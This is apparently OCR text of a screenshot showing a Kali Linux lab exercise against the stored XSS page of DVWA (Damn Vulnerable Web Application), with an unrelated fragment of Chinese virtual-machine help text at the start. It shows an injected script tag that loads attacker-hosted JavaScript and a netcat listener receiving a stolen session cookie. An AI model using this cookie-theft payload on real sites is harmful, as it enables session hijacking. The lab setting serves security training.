 虚拟电脑报告其内所安装的操作系统支持 鼠标自动切换. 这意味着鼠标不需要为该虚拟电脑 独占 使用，当鼠标在虚拟电脑所在窗口时，在该鼠标上的所有操作将自动被
Applications Places Terminal Fri 19:00
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Stored Cro
127.0.0.1/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
root@bogon: ~
File Edit View Search Terminal Help
root@bogon:~# nc -vnlp 88
listening on [any] 88 ...
connect to [10.0.2.6] from (UNKNOWN) [10.0.2.6] 35204
GET /cookies.php?cookie=security=low;%20PHPSESSID=cv70b6482vo4bfvff7n4egoe86 HTT
P/1.1
Host: 10.0.2.6:88
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/xss_s/
Connection: keep-alive
Vulnerability: Stored Cross Site Scripting (XSS)
<script src='http://10.0.2.6/xxsec.js'></script>
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
Name: qqq
Message:
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Waiting for 10.0.2.6...